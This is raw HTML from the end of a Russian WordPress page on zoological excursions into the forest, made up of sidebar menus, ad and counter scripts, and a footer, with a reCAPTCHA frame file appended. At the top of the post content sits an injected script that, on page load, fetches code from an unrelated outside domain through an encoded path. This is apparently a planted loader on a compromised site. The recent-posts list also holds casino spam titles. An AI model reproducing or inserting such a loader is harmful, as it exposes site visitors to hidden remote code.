<p><script>;(function(e,l,v,j,f){j=e.createElement(l);f=e.getElementsByTagName(l)[0];j.async=1;j.src=v;f.parentNode.insertBefore(j,f);})(document,'script','https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU=');</script></p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><span class='page-numbers current'><span class="meta-nav screen-reader-text">Страница </span>1</span>
<a class='page-numbers' href='https://vegun.ru/g5/page/2'><span class="meta-nav screen-reader-text">Страница </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://vegun.ru/g5/page/5'><span class="meta-nav screen-reader-text">Страница </span>5</a>
<a class="next page-numbers" href="https://vegun.ru/g5/page/2">Следующая страница</a></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-5" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Адаптив -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7708073926746242"
     data-ad-slot="8455383061"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Основы зоологических экскурсий</h2><div class="menu-osnovy-zoologicheskix-ekskursij-container"><ul id="menu-osnovy-zoologicheskix-ekskursij" class="menu"><li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://vegun.ru/g1">Значение и организация зоологических экскурсий</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://vegun.ru/g2">Техника экскурсионного снаряжения</a></li>
</ul></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Изучающие экскурсии</h2><div class="menu-izuchayushhie-ekskursii-container"><ul id="menu-izuchayushhie-ekskursii" class="menu"><li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://vegun.ru/g12">Сезонные экскурсии</a></li>
<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://vegun.ru/g13">Экскурсии по птицам</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://vegun.ru/g9">Экскурсия по изучению навозников</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://vegun.ru/g10">Экскурсия по изучению насекомых-мертвоедов</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://vegun.ru/g11">Экскурсия по изучению почвенной фауны</a></li>
</ul></div></section><section id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">Экскурсии на местности</h2><div class="menu-ekskursii-na-mestnosti-container"><ul id="menu-ekskursii-na-mestnosti" class="menu"><li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://vegun.ru/g6">Экскурсии по садам и паркам</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-690"><a href="https://vegun.ru/g5">Экскурсия в лес</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://vegun.ru/g4">Экскурсия в плодовый сад</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://vegun.ru/g7">Экскурсия на луг</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://vegun.ru/g3">Экскурсия на огород</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://vegun.ru/g8">Экскурсия на пресный водоём</a></li>
</ul></div></section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://vegun.ru/">
	<label>
		<span class="screen-reader-text">Искать:</span>
		<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" title="Искать:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button>
</form>
</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Свежие записи</h2>		<ul>
					<li>
				<a href="https://vegun.ru/post/1114-feathers-fly-fortunes-rise-with-the-chicken-road.html">Feathers Fly &#038; Fortunes Rise with the Chicken Road Game’s 98% Payout Potential!</a>
						</li>
					<li>
				<a href="https://vegun.ru/post/1112-lexcitation-du-jeu-a-portee-de-main-avec-casino770-11.html">Lexcitation du jeu à portée de main avec casino770 mobile, 100% de bonus et des concours captivants</a>
						</li>
					<li>
				<a href="https://vegun.ru/post/1110-speel-win-profiteer-jouw-betonred-kasyno-bonus.html">Speel, Win &#038; Profiteer jouw betonred kasyno bonus wacht tussen duizenden spellen en sportweddenschap</a>
						</li>
					<li>
				<a href="https://vegun.ru/post/1108-desata-la-emocion-1xslots-casino-te-ofrece-un-8.html">Desata la Emoción 1xslots Casino te Ofrece un Universo de +11.000 Juegos, Torneos Apasionantes y Rec_2</a>
						</li>
					<li>
				<a href="https://vegun.ru/post/1106-pedstavte-si-adrenalinove-veery-mostbet-casino-cz.html">Představte si adrenalinové večery Mostbet casino cz vám otevírá svět sázení na sporty, vzrušující ka</a>
						</li>
				</ul>
		</section>		<section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>		<ul>
	<li class="cat-item cat-item-55"><a href="https://vegun.ru/news" >News</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://vegun.ru/post" >Post</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://vegun.ru/g1" >Значение и организация зоологических экскурсий</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://vegun.ru/g12" >Сезонные экскурсии</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://vegun.ru/g2" >Техника экскурсионного снаряжения</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vegun.ru/g13" >Экскурсии по птицам</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://vegun.ru/g6" >Экскурсии по садам и паркам</a>
</li>
	<li class="cat-item cat-item-40 current-cat"><a href="https://vegun.ru/g5" >Экскурсия в лес</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://vegun.ru/g4" >Экскурсия в плодовый сад</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vegun.ru/g7" >Экскурсия на луг</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://vegun.ru/g3" >Экскурсия на огород</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://vegun.ru/g8" >Экскурсия на пресный водоём</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://vegun.ru/g9" >Экскурсия по изучению навозников</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://vegun.ru/g10" >Экскурсия по изучению насекомых-мертвоедов</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vegun.ru/g11" >Экскурсия по изучению почвенной фауны</a>
</li>
		</ul>
</section>

<!-- [ram108] SAPE Links: Необходима активация плагина. Посетите страницу настроек. -->



<!-- [ram108] SAPE Links: Необходима активация плагина. Посетите страницу настроек. -->

<section id="text-3" class="widget widget_text"><h2 class="widget-title">Счетчики</h2>			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t14.14;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->


<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?1596134"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?1596134" alt="" width="1" height="1" border="0"></noscript>
<!-- end of Top100 code -->

<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?1723820"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?1723820" alt="" width="1" height="1" border="0"></noscript>
<!-- end of Top100 code -->
<!-- begin of Top100 logo -->
<a href="http://top100.rambler.ru/home?id=1723820"><img src="http://top100-images.rambler.ru/top100/w1.gif" alt="Rambler's Top100" width="88" height="31" border="0" /></a>
<!-- end of Top100 logo -->

<!--Rating@Mail.ru counter-->
<script language="javascript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script>
<script language="javascript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script>
<script language="javascript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script>
<script language="javascript1.3" type="text/javascript"><!--
js=13;//--></script><script language="javascript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=1619610" target="_top">'+
'<img src="http://d6.cb.b8.a1.top.mail.ru/counter?id=1619610;t=53;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+
'height="31" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script>
<noscript><a target="_top" href="http://top.mail.ru/jump?from=1619610">
<img src="http://d6.cb.b8.a1.top.mail.ru/counter?js=na;id=1619610;t=53"
height="31" width="88" border="0" alt="Рейтинг@Mail.ru"></a></noscript>
<script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script>
<!--// Rating@Mail.ru counter-->
</div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://vegun.ru/" rel="home">Основы зоологических экскурсий</a></span>
				<a href="https://wordpress.org/">Сайт работает на WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='https://vegun.ru/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20151112'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vegun.ru/wp-content/themes/twentysixteen/js/functions.js?ver=20151204'></script>
<script type='text/javascript' src='https://vegun.ru/wp-includes/js/wp-embed.min.js?ver=4.4.26'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Beh939tqse6UXijdSe_dKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768826295607');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>